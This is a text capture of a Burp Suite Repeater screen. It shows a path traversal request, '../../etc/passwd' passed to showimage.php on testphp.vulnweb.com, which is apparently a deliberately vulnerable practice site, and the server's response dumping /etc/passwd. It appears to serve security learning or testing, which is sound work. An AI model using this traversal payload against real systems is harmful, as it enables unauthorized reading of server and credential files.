 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 07 Nov 2025 17:11:24 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Inspector
Notes
Custom actions